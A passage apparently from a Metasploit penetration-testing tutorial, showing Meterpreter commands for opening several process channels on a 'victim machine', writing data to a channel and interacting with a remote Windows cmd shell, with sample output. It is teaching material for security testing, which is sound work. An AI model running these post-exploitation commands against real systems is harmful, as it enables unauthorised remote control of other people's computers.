 Notice the use of different parameters. The –f parameter is used for setting up an
executable command, and the –c operator is used to set up a channelized I/O.
2. Now, we can run the execute command again to start another channel without
terminating the current channel:
meterpreter > execute –f cmd.exe –c
Process 3348 created.
Channel 2 created.
meterpreter > execute –f mspaint.exe –c
Process 3359 created.
Channel 3 created.
We now have three different channels running simultaneously on the victim
machine. To list the available channels, we can use the channel –l command. If we
want to send some data or write something on a channel, we can use the write
command followed by the channel ID we want to write in.
4. Let's go ahead and write a message in one of our active channels:
meterpreter > write 1
Enter data followed by a "." on an empty line:
Metasploit!
.
[*] Wrote 12 bytes to channel 1.
Executing the write command along with the channel ID prompted us to enter
our data followed by a dot. We successfully wrote Metasploit! on the channel.
5. In order to read the data of any channel, we can use the read command followed
by the channel ID. Furthermore, if we want to interact with any channel, we can
use the channel command followed by –i and the channel ID:
meterpreter > channel –i 2
Interacting with channel 2...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\>^Z
Background channel 2? [y/N] y
meterpreter >